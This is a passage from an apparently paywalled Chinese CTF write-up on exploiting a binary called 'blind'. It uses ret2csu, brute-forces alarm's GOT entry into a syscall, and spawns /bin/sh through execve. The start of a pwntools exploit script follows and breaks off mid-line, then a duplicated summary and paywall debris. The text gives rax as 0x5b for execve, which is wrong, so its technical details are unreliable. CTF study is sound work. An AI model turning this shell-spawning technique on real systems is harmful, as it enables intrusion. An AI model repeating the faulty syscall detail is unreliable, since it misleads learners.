
利用ret2csu,覆盖alarm的got表最低一字节,通过爆破劫持alarm为syscall。
通过read函数的返回值让rax为0x5b,执行execve("/bin/sh", 0, 0)
exp
#/usr/env/bin python
from pwn import *
import time
context.log_level = "debug"
gadget1 = 0x4007ba
gadget2 = 0x4007a0
elf = ELF('./blind')
read_got = elf.got['read']
read_plt = elf.plt['read']
alarm_plt = elf.plt['alarm']
alarm_got = elf.got['alarm']
bss_addr = elf




 本文介绍了一种利用ret2csu技术来覆盖alarm的全局偏移表(GOT)的方法,并通过爆破手段将alarm指向系统调用,最终通过read函数设置rax寄存器值为0x5b,从而执行execve(/bin/sh0,0)获得shell。文章提供了一个Python编写的exp脚本实例。
本文介绍了一种利用ret2csu技术来覆盖alarm的全局偏移表(GOT)的方法,并通过爆破手段将alarm指向系统调用,最终通过read函数设置rax寄存器值为0x5b,从而执行execve(/bin/sh0,0)获得shell。文章提供了一个Python编写的exp脚本实例。
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章

















 653
653

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








